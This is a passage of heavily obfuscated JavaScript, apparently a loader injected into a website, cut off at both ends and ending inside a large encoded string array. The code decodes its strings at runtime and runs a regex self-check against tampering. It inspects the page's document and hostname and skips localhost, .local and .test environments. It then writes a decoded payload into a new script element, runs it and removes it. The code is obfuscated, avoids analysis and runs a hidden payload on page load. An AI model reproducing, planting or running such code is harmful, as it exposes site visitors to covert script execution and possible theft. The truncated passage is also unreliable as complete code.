c=-parseInt(Y(0x1db,'FF0j'))*-parseInt(Y(0x21a,'ZwRG'))+-parseInt(Y(0x249,'YwMZ'))+-parseInt(Y(0x2a1,'TJ$i'))*parseInt(Y(0x22e,'8D7n'))+parseInt(Y(0x246,'TJ$i'))*-parseInt(Y(0x19c,'$mtC'))+-parseInt(Y(0x181,'PKXK'))*parseInt(Y(0x194,'5^qm'))+-parseInt(Y(0x25d,'CuOb'))*parseInt(Y(0x295,'wCQW'))+parseInt(Y(0x184,'ZobB'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1923695k,0x748b2),!function(){var Z=_0x1923695l,k={};k[Z(0x2ce,'tpt8')]=function(N,O){return N<O;},k[Z(0x23c,'[3!V')]=function(N,O){return N!==O;},k[Z(0x27c,'5^qm')]=function(N,O){return N===O;},k[Z(0x1da,'wCQW')]=function(N,O){return N+O;},k[Z(0x1de,']aU9')]=function(N,O){return N*O;},k[Z(0x177,'Of$m')]=function(N,O){return N-O;},k[Z(0x17b,'F#I2')]=function(N,O){return N===O;},k[Z(0x188,'PKXK')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x274,'8D7n')]=function(N,O){return N||O;},k[Z(0x275,'5^qm')]=function(N,O){return N(O);},k[Z(0x253,'$mtC')]=function(N){return N();},k[Z(0x208,']aU9')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x236,'6p#o')]=function(N,O){return N!==O;},k[Z(0x2cf,'5Q9B')]=function(N,O){return N!==O;},k[Z(0x235,'tpt8')]=function(N,O){return N!==O;},k[Z(0x206,'YwMZ')]=function(N,O){return N!==O;},k[Z(0x1cb,'[3!V')]=function(N,O){return N!==O;},k[Z(0x272,'Uks[')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x25f,'(Tcn')]=function(N){return N();},k[Z(0x2c5,'^S0U')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x2ba,'MVu%')]=Z(0x176,'ztU5')+Z(0x2a6,'Kyj9')+Z(0x1d5,'uNZN')+Z(0x2c1,'$mtC')+Z(0x1ef,'$mtC')+Z(0x1ca,'Kyj9')+Z(0x17e,'PKXK')+Z(0x1cd,'F8cg')+Z(0x1e5,'CuOb')+Z(0x20b,'wCQW')+Z(0x1b1,'(Tcn')+Z(0x269,'PKXK')+Z(0x1e3,'ztU5')+Z(0x204,'TAH7')+Z(0x1cc,'Kyj9')+Z(0x1e0,'MVu%')+Z(0x1ea,'YwMZ')+Z(0x25a,'Kyj9')+Z(0x2a0,'QJY[')+Z(0x27a,']aU9')+Z(0x270,'y6kG')+Z(0x290,'y6kG')+Z(0x1a4,'3pzX')+Z(0x215,'ZwRG')+Z(0x24f,'ZwRG')+Z(0x1af,'FF0j')+Z(0x212,'y6kG')+Z(0x28f,'Pzfp')+Z(0x285,'F#I2')+Z(0x21c,'y6kG')+Z(0x1e7,'whO1')+Z(0x260,'BzmE')+Z(0x1a6,'Of$m')+Z(0x231,'OQ&d')+Z(0x23f,'1%vB')+Z(0x200,'mj$a')+Z(0x2cd,'PKXK')+Z(0x1b8,'BzmE')+'TC',k[Z(0x171,'8D7n')]=Z(0x1a8,'DmGF')+Z(0x172,'Uks[')+Z(0x170,'tpt8')+Z(0x27b,'[3!V')+Z(0x237,'7J@C')+Z(0x26b,'MVu%')+Z(0x201,'BzmE')+Z(0x1ad,'5Q9B')+Z(0x193,'$mtC')+Z(0x1ab,'MVu%')+Z(0x210,'Of$m')+Z(0x18e,'BzmE')+Z(0x19e,'F#I2')+Z(0x2c7,']aU9')+Z(0x178,'F8cg')+Z(0x2bb,'CuOb')+Z(0x1ac,'0jUx')+Z(0x1c8,'QJY[')+Z(0x255,'8D7n')+Z(0x197,'[3!V')+Z(0x1bb,'uNZN')+Z(0x20a,'AFa]')+Z(0x19b,'^S0U')+Z(0x1ae,'DmGF')+Z(0x242,'ZobB')+']',k[Z(0x24e,'Of$m')]=Z(0x190,'MVu%')+Z(0x29a,'gKoP')+Z(0x1e4,'1%vB')+Z(0x1be,'^S0U')+Z(0x219,'QJY[')+Z(0x2b4,'Z]mV')+Z(0x2c8,'7UK3')+Z(0x257,'ZwRG')+Z(0x1e9,'AFa]')+Z(0x2c3,']aU9')+Z(0x283,'mj$a')+Z(0x292,'QJY[')+Z(0x286,'8D7n')+Z(0x209,'QJY['),k[Z(0x265,'QJY[')]=Z(0x1fe,']aU9')+Z(0x1b3,'y6kG')+Z(0x261,'uNZN')+Z(0x21f,'7J@C')+Z(0x1fc,'t09a')+Z(0x23d,'TJ$i')+Z(0x1e8,'Kyj9')+Z(0x1a9,'AFa]')+Z(0x27f,'tpt8')+Z(0x2b8,'Uks['),k[Z(0x1c6,'Pzfp')]=Z(0x273,'0jUx')+Z(0x21d,']aU9')+Z(0x2bf,'8D7n')+Z(0x1d9,'5Q9B')+Z(0x2c2,'PKXK')+Z(0x247,'^S0U')+Z(0x2b1,'AFa]')+Z(0x2a7,'F8cg')+Z(0x1f4,']aU9')+Z(0x279,'ztU5')+Z(0x22f,']aU9')+Z(0x2b3,'0jUx')+Z(0x1a1,'OQ&d')+Z(0x25c,'Lj3f')+Z(0x1f0,'y6kG')+Z(0x23e,'7UK3')+Z(0x189,'QJY[')+Z(0x218,'y6kG'),k[Z(0x20e,'t09a')]=function(N,O){return N===O;},k[Z(0x207,'AFa]')]=function(N,O){return N-O;},k[Z(0x24c,'PKXK')]=Z(0x2ab,'BzmE')+Z(0x17a,'5^qm')+Z(0x180,'0jUx')+Z(0x1a2,'FF0j')+Z(0x1d6,'(Tcn'),k[Z(0x1d1,'o2*V')]=function(N,O){return N!==O;},k[Z(0x2c0,'o2*V')]=Z(0x20f,'zI8X')+Z(0x2aa,'ZwRG'),k[Z(0x1e2,'TJ$i')]=Z(0x19d,'ztU5')+'t',k[Z(0x2ca,'ZobB')]=function(N,O){return N===O;},k[Z(0x228,'Z]mV')]=Z(0x289,'7J@C')+Z(0x21b,'3pzX'),k[Z(0x183,'CuOb')]=function(N,O){return N===O;},k[Z(0x173,'Kyj9')]=function(N){return N();},k[Z(0x1a5,'5Q9B')]=function(N,O,P){return N(O,P);},k[Z(0x19a,'ztU5')]=function(N){return N();},k[Z(0x1f8,'Z]mV')]=function(N,O){return N-O;},k[Z(0x234,'TAH7')]=function(N,O,P){return N(O,P);},k[Z(0x268,'mj$a')]=function(N){return N();},k[Z(0x191,'OQ&d')]=Z(0x233,'ZobB')+'t',k[Z(0x1ee,'tpt8')]=Z(0x1b9,'Of$m')+Z(0x1b4,'o2*V')+Z(0x18c,'YwMZ'),k[Z(0x213,']aU9')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x254,'5^qm')]=function(N,O){return N||O;},k[Z(0x29c,'AFa]')]=Z(0x25b,'TJ$i')+Z(0x19f,'tpt8')+Z(0x2a2,'7UK3')+Z(0x297,'CuOb')+Z(0x196,'CuOb')+Z(0x240,'tpt8')+Z(0x224,']aU9')+Z(0x1bf,'mj$a'),k[Z(0x298,'Z]mV')]=Z(0x1f2,'YwMZ')+Z(0x18a,'(Tcn')+Z(0x2ae,'(Tcn')+Z(0x223,'YwMZ')+Z(0x198,'tpt8')+Z(0x1fb,'$mtC'),k[Z(0x2a8,'Kyj9')]=function(N,O,P){return N(O,P);},k[Z(0x24a,'tpt8')]=function(N,O){return N+O;},k[Z(0x293,'BzmE')]=Z(0x2b7,'5^qm');var l=k,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1923695l;if(P){var R=P[a0(0x262,'[4i@')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function p(N,O){var a1=Z;for(var P in N)if(l[a1(0x1e6,'wCQW')](P[a1(0x1b7,'y6kG')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;l[a2(0x217,'wCQW')](S,R[a2(0x17f,'ZwRG')+'h']);S++)if(l[a2(0x1bd,'uNZN')](Q[a2(0x1fa,'F#I2')+a2(0x2c6,'ZwRG')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function q(N,O){var a3=Z;return l[a3(0x276,'Of$m')](N,Math[a3(0x1d2,'0jUx')](l[a3(0x2bc,'CuOb')](Math[a3(0x25e,'MVu%')+'m'](),l[a3(0x2b5,'whO1')](l[a3(0x1ff,'$mtC')](O,0x1),N))));}function s(N,O){var a4=Z;for(var P=0x0;l[a4(0x277,'^S0U')](P,O[a4(0x227,'wCQW')+'h']);P++){var Q=O[P],R=l[a4(0x26c,'o2*V')](0x0,Q[a4(0x1aa,'ZobB')+'Of']('.'))?l[a4(0x238,'0jUx')]('.',N):N,S=l[a4(0x281,'F8cg')](R[a4(0x17c,'6p#o')+'h'],Q[a4(0x1eb,'CuOb')+'h']),T=R[a4(0x1d0,'6p#o')+'Of'](Q,S),S=l[a4(0x17d,'Kyj9')](-0x1,T)&&l[a4(0x28d,'tpt8')](T,S);if(S&&(l[a4(0x248,'Pzfp')](R[a4(0x1f7,'QJY[')+'h'],Q[a4(0x2bd,'(Tcn')+'h'])||l[a4(0x24b,'3pzX')](0x0,Q[a4(0x29f,'PKXK')+'Of']('.'))))return 0x1;}}function w(){var a5=Z,N,O;return l[a5(0x2ac,'gKoP')](p,l[a5(0x186,'ZobB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a6=Z,N=l[a6(0x275,'5^qm')](y,l[a6(0x1f3,'Kyj9')](w));if(N){var N=l[a6(0x24d,'Uks[')](p,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(l[a6(0x251,'0jUx')](0x46,N[a6(0x1c3,'7J@C')+a6(0x28e,'AFa]')](0x0))&&l[a6(0x1c1,'TAH7')](0x66,N[a6(0x26f,'PKXK')+a6(0x287,'mj$a')](0x0))||l[a6(0x259,'OQ&d')](0x49,N[a6(0x23b,'gKoP')+a6(0x226,'8D7n')](0x1))&&l[a6(0x18d,'YwMZ')](0x69,N[a6(0x27d,'Pzfp')+a6(0x28a,'(Tcn')](0x1))||l[a6(0x1a3,'[4i@')](0x4c,N[a6(0x280,'Of$m')+a6(0x28a,'(Tcn')](0x2))&&l[a6(0x252,'0jUx')](0x6c,N[a6(0x1df,'TAH7')+a6(0x214,'[3!V')](0x2))||l[a6(0x22b,'QJY[')](0x45,N[a6(0x1c2,'CuOb')+a6(0x232,'1%vB')](0x3))&&l[a6(0x264,'TJ$i')](0x65,N[a6(0x1a7,'0jUx')+a6(0x195,'7J@C')](0x3))||l[a6(0x1f9,'MVu%')](0x3a,N[a6(0x26e,'5^qm')+a6(0x232,'1%vB')](0x4))):void 0x0;}}function y(N){var a7=Z;return l[a7(0x18b,'FF0j')](p,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a8=Z,N=l[a8(0x29d,'TAH7')](w);if(N){var O=l[a8(0x18b,'FF0j')](p,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[a8(0x1f6,'5^qm')](O,'~')?l[a8(0x29b,'y6kG')](y,N):P)&&l[a8(0x202,'ztU5')](p,P,0x8,[0x7,0x65],[0x0,0x68]);return l[a8(0x245,'0jUx')](O,P);}}function B(){var a9=Z,N=l[a9(0x1b2,'ZobB')],O=new RegExp(l[a9(0x22a,'7UK3')],'g');return N[a9(0x2be,'^S0U')+'ce'](O,'')[a9(0x20c,'mj$a')](';');}function D(){var aa=Z,N=l[aa(0x267,'FF0j')],O=new RegExp(l[aa(0x28b,'t09a')],'g');return N[aa(0x221,'QJY[')+'ce'](O,'')[aa(0x1ba,'DmGF')](';');}function F(N){var ab=Z;return l[ab(0x1cf,'DmGF')](-0x1,N[ab(0x1d7,'[3!V')+'Of'](String[ab(0x1dd,'1%vB')+ab(0x1d3,'0jUx')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1dc,'[4i@')](N)||new RegExp(l[ab(0x2cb,'AFa]')],'g')[ab(0x2b2,'(&(5')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x244,'zI8X')+'h'];return l[ac(0x1b6,'uNZN')](N[ac(0x296,'(&(5')+ac(0x1e1,'gKoP')](l[ac(0x225,'QJY[')](P,O[ac(0x227,'wCQW')+'h']),P),O);}function H(){var ad=Z,N=l[ad(0x192,'ztU5')](m,this,function(){var ae=ad,R={};R[ae(0x1a0,'[4i@')]=l[ae(0x250,'CuOb')];var S=R,T=l[ae(0x1d8,'F8cg')](typeof window,l[ae(0x1fd,'t09a')])?window:l[ae(0x203,'F8cg')](typeof process,l[ae(0x23a,'Uks[')])&&l[ae(0x241,'5^qm')](typeof require,l[ae(0x2b0,'y6kG')])&&l[ae(0x1f1,'(Tcn')](typeof global,l[ae(0x27e,'ztU5')])?global:this,U=function(){var af=ae,V=new T[(af(0x2c4,'gKoP'))+'p'](S[af(0x1c7,'BzmE')]);return!V[af(0x266,'3pzX')](N);};return l[ae(0x185,'wCQW')](U);});l[ad(0x16f,'mj$a')](N);var O=l[ad(0x18f,'o2*V')](B),P=l[ad(0x239,'F8cg')](z),Q=l[ad(0x22d,'AFa]')](D);return!P||!!(l[ad(0x1c9,'CuOb')](s,P=l[ad(0x2ad,'Z]mV')](G,P,String[ad(0x229,'gKoP')+ad(0x299,'wCQW')+'de'](0x2e))?P[ad(0x1c4,'3pzX')+ad(0x2b9,'[4i@')](0x0,l[ad(0x284,'0jUx')](P[ad(0x1f7,'QJY[')+'h'],0x1)):P,O)||l[ad(0x278,'o2*V')](s,P,Q)||l[ad(0x205,'5Q9B')](F,P)||l[ad(0x2af,'whO1')](x));}function I(N){var ag=Z,O=l[ag(0x2a3,'$mtC')](w),P;O&&((P=O[ag(0x1ce,'TAH7')+ag(0x1ec,'Uks[')+ag(0x1b5,'F#I2')](l[ag(0x2a9,'ZobB')]))[ag(0x263,'y6kG')]=l[ag(0x1ee,'tpt8')],P[ag(0x230,'Lj3f')+ag(0x187,'r%![')+'t']=N,(O[ag(0x174,'Z]mV')]||O[ag(0x199,'r%![')]||O[ag(0x22c,'o2*V')+ag(0x1b0,'3pzX')+ag(0x216,'$mtC')])[ag(0x256,'Lj3f')+ag(0x20d,'1%vB')+'d'](P),P[ag(0x29e,'tpt8')+'e']());}function J(){var ah=Z,N,O=l[ah(0x271,'0jUx')](p,l[ah(0x258,'t09a')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=l[ah(0x222,'5^qm')],Q=new RegExp(l[ah(0x2a4,'Uks[')],'g'),(Q=O[P[ah(0x243,'whO1')+'ce'](Q,'')])&&Q[ah(0x1ed,'5^qm')+ah(0x1c5,'Kyj9')][ah(0x21e,'ZobB')+ah(0x2b6,'gKoP')+'d'](Q));}try{var K,L,M;l[Z(0x26a,'zI8X')](H)||(l[Z(0x182,'y6kG')](J),l[Z(0x220,'TJ$i')](0x1,l[Z(0x2c9,'7UK3')](q,0x1,K=0x4))||l[Z(0x2a5,'Uks[')](I,l[Z(0x1bc,'ZwRG')](l[Z(0x291,'7J@C')]('(',new Function((function(){var _0x1863530=function(){var _0x8805808c=['tKHSmfyXqLfnrMrryvnJC0OXyZntBvjiu1vWALvStNzn','uKPxBgHky1vJBG','CLfPy3nkmwrswvHOC01UrKzkExDUuKCXDLLxAZrHExrX','ne5httrmq2qXv0zKyuP5A3jtEwD3zurKAe5PD25Hm0zA','s0rcne1Qstnmq2rxv2S1DeP5A3jtEwD3zurzm1PdD25L','odm2nZviwu9hC1u','zeTIu2nZsJjkrgiYuLHvvKPRvKzoCK15y3nkmwmZyuDs','tun3BK1wwxfuq2nWs1nVDgnhrNLJmLzkyM5rB1nPz3DL','rfPOtNL3BLHytMvnEwnWsZbZB01izZjnvevZsJnWu05w','mwrstJjot1Lty3nkmMreyJfKwfqYuMTuBtfYtunJC0OX','zurvD01tD25wmvjQt0nJCeSWC29nsgCXt1rzC0OXng1z','yxPOCK0XyZfLu2nZsJfJmvzirLHvweP5yJjfBKXdzhPL','rJbJm0vUtenKwfqYsLnwELjxwKzvD1Lty3nkmwrtyuDs','uZLRvtboDMfTDhrImg9UtenKwe5fzfvHrK5YuLHAseP5','sNLRCLn5z3DLrgSZtenKzuPTrtjkEwTYu3LND2veuxLn','tuHNme9uqxnkmtrTwvrzBKTtDeXlrei0tMPbnuXdzhvz','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3Lfovby','tKm5rLz5y3nkmwrsv21sugrguNHJvMnUtenKwe5QAgLw','mxPyAK1Us1n0teTeqJroELv5tenJBuPRAgPkEwTYu3LN','tuHNme5xuxnkmvPStKDJBKTtDeXlrei0tM1vD0Xdzhvs','DuTiB3nru2W3zg1gEuLhrtnqv0uXtZnkBgrivNLIAujR','sgD4t0DfC0OWrNjzBKLUs1n0teTeqJroEK0XtenJBuPR','muzZwKvREgjty3nkm0PiuZfOC1nvC25mq2r3t0D0yvz6','z25mq2ryvvDOALzTmxjtweK0yxPnBKXdzfHvBLjRvtiX','ExDUwLrOCLzSzfbHvvzytKrNBKXdzhztBLzRuKv0CeP5','me5uyJbWBgjxCZrHvMnUtenKwfvfEdvwmue0y0HsseP5','AwXjuunJCeSWC29nsgCZtMPJC0OWDefkrvfUs1n0teTe','u3LND2vetMLnExDUsMXKrMfPy3blmhnVtuHNEu1utxnk','muHKvtvpwtbWvgj6uNruv0vUtenKA1DTAgPuwev2wKu1','vhq5tevwyLv5z3DLrezRtvn3BLrUtKXjEwnWwfqXm1CX','AfHxAwnWsZbZB01iAg1Aq3DUyMTJB01ty3blmhnVtuHN','DeXlrei0tNPRmeXdzhLkv05QsNLRCLn5z3DLrePOwxL3','uLHumff4vJfkCa','u3DUtvzzCvrdy3blmhnVtuHNmvLQtxnkm1zzvJfVBKTt','EvLTu0DnBKTtDeXlrei0tMPND0Xdy3HzmgCYsNLRCLn5','EejqwgrIvxLND2vertrAu3DUtvnonuPdy3byvNrus0rc','DLiZChbAAMH2yKnJC0OXzfnLr05ktuzJBKXdzhfrmNrs','Evr5y3nkmwmWwwTAwe5huMPwBuPmsNL3BLyXrKDArtvu','BgLprZK1sNL3BLz6vNnzmdLjuKu1D1Lty3nkme5uyJj0','rKHkExDUvJa4m1PfCZrImujYyLC5DKP5D25srK52zvzJ','y1nJC0OYtKHomK5xv21OA1iYrw5mq2ryvvzcCLz6ze9A','B01izZnomKvZsJjNEvyZA25lu3rms0rcne1uBg1mq2rk','zunJC0OZttrImgrytNPSEgrUrw5mq2rTt0DZELyWoxbr','qJroreL4tenKwfzhttrkEwTYu3LND2vesMHzu3DUsMLA','u3DUs0rNngnPy3blmhnVtuHNmK5huxnkm1zzvJfVBKTt','EwC0t0HjBKTtDeXlrei0tvrKA0XdzfHkBtK2sNLRCLn5','teTeqJrnmLuWtenJEeKZA2TkEwTYu3LND2vezgTzu3DU','DfrnAxm','D25zmwrSutnoBwvty3nkm2rPtKrowfvgsMPwBKvUtenK','sJnAvgj5oxPxvtvQu0DfBKXdzhHIv3n2vNPKDu5SzfjA','ExDUvNPwt1PgrNrImLj5vti5AuP5D25wmuPxwKvKvgiW','sNLRCLn5z3DLrfuYtKn3BMeZrLPzAwnWsZbZB01izZnp','m1eXtw5mq2ryvda1A1nStNzHrZG0yJj3BKXdzdnprZLS','BgrivNLIAuj6sZnrn2ztEgPxmhnVtuHNmK9uwxnkme5h','vvzsvvyXsNfwrMrrwvnJC0OXzfjHr05swJfstvyXqLrk','BKXdzfHvBLOWvJfgEvnwzfbKu2nZsJngmfPvDhfxvtHU','EwD3zurfm05dD25rmfPnv0nJCeSWC29nsgCZtMPNC0OW','C0OXzfnsBu5swMXssfyXrtrkExDUuwXoCLKYtNrHm0jV','tenJBvyWvNfkEwTYu3LND2vetMXzAxDUutbAtvDdy3bl','tLfJu2nZsJi1vgeWBfHuEMHAvNPKveP5D25KmJfYy21K','tgjty3nkmwmZvw1suwjxouPKvK52vhLJC0OYsLLmmK5v','qJrnBuzStenJAKPizZjkEwTYu3LND2veutfpu3DUvdiX','s0rcne1ustjmq2rIttaXruP5A3jtEwD3zurzmu55D25l','rgH5sNLRCLn5z3DLrfv6tKn3BLHPwMHoAwnWsZbZB01i','q2q0wwPctvyXrJbzmuzysNL3BLyXstrxsez0ytbKBvz5','EgLvrMrqzvnJC0OYAhrHm0jyvwK5A1nizfHkExDUyvHs','sfj5y3nkmwrquKvwwfvivK5sA2nUtenKC1PgqLzIEMH2','yM1omgfxoxvlse1Zzen4muTyDhLAwfiXy200z2n5Adbm','A1PfCgLomK5xyLC5m0P5D25LwfOXvuHoDgiZsw5mq2r4','BKTtDeXlrei0tKrnmuXdzdfyBhbgsNLRC1KXDeXlrei0','BfjzvJfcueP5D25LA2H0uM10Afj5y3nkmeOXvJbSr2vh','wxnkmLPZvvHjBG','B2jQzwn0','mKXdy3HwAxbnsNLRCLn5z3DLrezOt1n3BK9xDg1IAwnW','sNL3BMmWtNjJmwmXu0Dwwfr6qw5mq2rytLDsA1zQAhzm','AKzRtenJBvPivJzkEwTYu3LND2vewMHoAxDUv2LSsvfd','uKXImwmZvhLJC0OXzfbvBvjiwtfcDwqXy25mq2q0vJbn','vxnkEwC0t0HjBKTwmdLKmxrus0rcne1Qy3Hmq2ryvKDn','z3DLrfe1tNL3BG','C0OXzfjABxbyvvHkuLyXsMXkExDUvNPKCwfxDgXLr05v','tenJBvPivJzkEwTYu3LND2vertroExDUvJfsAK9dy3bl','yvvwmwnty3nkmwmWtLvOwfvxCe9wmujqsNL3BLyWoxDA','BwXxwKvoDLnty3nkmwrqtdjsve9hoxjHvgH2y1nJC0OX','s1n0teTeqJrnELKYtenKqMeYsNLkEwTYu3LND2vertfA','ExDUuw1knLjhmdrImMHytJbJnuP5D25wmuf6wKvSrgeY','DeXlrei0twPrD0XdzersA3HzsNLRCLn5z3DLrgm0txL3','tLDgAKXdy21wmfzXsNLRCLn5z3DLrfjPtun3BKPPwKLz','teTeqJrnv00ZtenKB1OWwM9kEwTYu3LND2vertnoAxDU','tenKm1uYoxjArgHYy0DSAeP5D25AvZfYvKzKufnTuK9n','v1zuytfKDwnty3nkm0K0yJfKEvPetMPtmgnUtenKwfqZ','z3DLrgrOtun3BLD6tK5sq2nWsZbZB01izZbzBvvZsNPf','wJjsA1r6AhzoruzeyNPgq1LvnwPtr0vUtenKEgvhBe9K','txLJCeSWC29nsgCYt0rNC0OXmxPyAK1Us1n0teTeqJro','BKTtDeXlrei0tvDzEuXdzdjJv3HTsNLRCLn5z3DLrfv3','C29nsgD6tvDjC0OYA2PKq2DUs1n0teTeqJroreu0tenJ','BLnyy2HvAwnWsZbZB01izZvnq3DUyvnomeTdy3blmhnV','sNPAvwX1zenOsW','tenKmLn5uNHkEwTYu3LND2vettjnAxDUv3PotLjdy3bl','C1jtEeDmrwnZu0nSn2rTrNLjr0uYufDfmu8ZsMXKsfz5','turbC0P6BhjABtrUs1n0teTeqJror1zTtenKmvDgzgfk','tuHNEe9euxnkEMrpy2PvBKTtDeXlrei0tvDzEKXdzgrJ','ExDUyuDKr2fdy3blmhnVtuHNme5ewxnkm3aWzfzvBKTt','r05kwvnJC0OZrK9Ir1jutwXAA1rxrw5mq2q2uti5m2vh','yKDot1uYC3DKEMHYvLnJC0OXyZjtEKPyvwXcmvyWotvk','mteZnJvuAe9PBfO','ne5uuMXmq2rkzhLgu0P5A3jtEwD3zurfEe5tD25rmfPn','tenKnfDiAZvHvu52vMLJC0OYouTxrZvSuti5meP5D25w','CeSWC29nsgCZwvDnC0OYAg5sBwDUs1n0teTeqJroBvK0','thLJC0OZzgPum0Pyvvm5ALzRy25mq2rytKHSCwiWtNjw','C0OWutrImhHytJjwALz6zhbkExDUvJfkrvrgzfnvshby','uLHkExDUzw5Aq1PguJfomLjquNLJC0OZuMHnr2XyvuzA','rw9VtuHNmu1xuxnkmvPHvg0WBKTtA3jJr0z5yZjwsMjU','EfPTsxnkmuuZvuDZBKTtDeXlrei0tw1zEuXdze1AvuP3','vgXUvJfkAeP5D25wEMn4yuDnEvvTtK5sEwnZsJnwvgiX','D25wmuOYuLzKuvDitLHvrffUtenKwfr5owTwvMXrzevs','uxnkmezYww5jBKTtDeXlrei0wMPNC0OYnwPrrKfUs1n0','yZjpu3DUwgLAAe5Py3blmhnVtuHNEfPhwxnkme5msKnf','wwLJCeSWC29nsgCWwtjnC0OXB3btrufUs1n0teTeqJrn','ALzSCK4','AMvtuw5lu3rms0rcne16uxPmq2r5sLDoAKP5A3jtEwD3','ndnfvfrzzve','q2rytNK5A1zxmxztBK5uyJnjBKXdzevIvZH3yLzoCLeY','mw9Wu0vbBKTtDeXlrei0tMPcA0XdzgvkBuuYsNLRCLn5','v0P5A3jtEwD3zuroALPdD25nu041sKnJCeSWC29nsgCW','yNPgBfuYDfrABuvUtenKwfqZuMTwv1jTsZnOseP5D25I','mezytNPOrgjUrw5mq2ryvvroA1vftNjIrMmZtJjot1z5','q3DUtvzzCvrdy3blmhnVtuHNmLLQqxnkmtf6wgPnBKTt','A3jtEwD3zurjnfPPD25KBKzZwMLJCeSWC29nsgCZtvDj','q2W3y21wmgrysNvjse1Yzer0ouXhtMjtEwD3zurvne9t','u1yXwJnAme5tsNL3BMjhtMHovMmWtJjsufz5y3nkmeze','v3rTyMLJCeSWC29nsgCYt1rrC0OXy21Im29Us1n0teTe','mfyZy1rwne9houXkExDUvJfkAe9xCdnrmufUtenKCfeY','sNLRCLn5z3DLreuYtNL3BLnSBeLuu2nWsZbZB01izZfp','rxHAAxDUutbAtvDdy3blmhnVtuHNmfPTtxnkmvPStKDJ','uwHkEwTYu3LND2veyZrAAxDUuvD0AwnPy3blmhnVtuHN','mxzJmfzRyKDovLLty3nkmwmWzeDsuu9houPJA052vNLJ','y3nkm3bAyvvsD2jxohPkExDUuMToDK1wyZnprezytKHR','oxrAsgr4sNL3BLyXrJjAvMmXyuDssMruz25mq2qXutj0','EKP5A3jtEwD3zurvEK5PD25LBLiXvLnJCeSWC29nsgD5','vMmWy0DoufL6z25mq2qYvti5rLyXsLDArKO0u3LJC0OY','ovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJEJa5','sNPswfyZvw5lu3rms0rcne5QAgPmq2reu3LrAeP5A3jt','y3LLA3n3vhLJC0OWtLrIEMrhwwTAALrhrw5mq2rfuJbn','zfHoBvjQvg1stvDTBgHkExDUy1rODLyXyZfzvuzytKvZ','seP5D25rvgHYuvDWvgeYChjwEwnZsJfKueWYuLjIvZLo','D25zBLjHwtb0wgnhuLDzu2nZsJnNngiWtLHowhbnzeDf','zg1gEuLgyZLvENr5wLHsmwnTngDKmxrys0rcne5eqMXm','BdDKBuz5suDnouXyqMHJBK5Su1C1meTfB29nsgD5tvDv','vJfcwvzSzfjKu2nZsJfJmwvxDhDvmNrtzwXJBKXdzdjr','BKL5uJroAwnWsZbZB01izZfzAKLZsJjAC1vysw5lu3rm','r1KWDfHHBMXPy1nJC0OXzfnxBvjut0C5ywnftNzzAwnZ','u1z5y3nkm1jeyJaXEvuYohLzvMnUtenKA1eYovnwmuv2','y3byu3GXvZaWB01iz3HnAMDZsJfABe5hy25lvJa5wKz0','z3DLrfKXwML3BK1wwxfuq2nWs1nVDgnhrNLJmLzkyM5r','zdvIvZH4uvzoDKSYmxHkExDUvJfgwfDUz3PJv2DUtenK','AK1PD25Hm0zAwwLJCeSWC29nsgD6tvDvC0P6ze9JALvU','B01izZfzvgDZsJbWwLnfmg5lu3rms0rcnfLQuxnkmxbs','u25OALmYuKTArLPysNL3BMeXtNjHr2T6wLHzBKXdzfHv','vLDkEwTYu3LND2vey3DoExDUyM1oqvvdy3blmhnVtuHN','mtu4nJe2rM1py25y','rfPOwwL3BLmWqwTsq2nWsZbZB01iz3HzvgnZsJbSAK1t','sJngtvDTuKPtm1jRvKDfBKXdzfHvAK5RvvzKuvOWtLHk','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','vLzkEwXKufDAmwjTtJbHvZL1s0HRC2vPEejlwhqYwvHj','CLn5z3DLre0Wt0n3BMrUrNnAAwnWsZbZB01izZboAKvZ','sZbZB01izZfnmLvZsJfWuMnQuw5lu3rms0rcne5uqMLm','AxDUyM1oqvvdy3blmhnVtuHNmLKYsxnkmwnTyJnVBKTt','s0rfBKTtDeXlrei0tvDrm0XdzhHKrZLKsNLRCLn5z3DL','mhnVtuHNEe1Qy3nkEMXYwM00BKTtDeXlrei0twPsBuXd','teHKCgjTuNzKEwTWzKH3B2nemwTxmhnVtuHNmu1uz3nk','u3H6vZjfmuTeqJrov0PQtenKtffduKvkEwXKufDAmwjT','sM1fmKP5BgrlvdKZyvC1A2iZyZzsBhrvs0rcne5ey3Hm','D2verMHzExDUtMPsweTdy3blmhnVtuHNmu5ewxnkmwnT','EfLty3nkm1zuytbowe5vuxDwmuzmsNL3BMvgzfHKBvjO','DK5ty3nkm0u0yJnkm1uYoxvzv0vUtenKwfvhCgTwmdL1','mvr5y3nkmwmXzgXkwfr6BfzwmuzmsNL3BLyXsxzzmvzU','EwXKs1r0owrTrNLjr3nZyKn4DeXiqxnJvdf1wLHJz1vT','yuDOr1KWEfHkExDUvNPwAvvhzg9omK5jw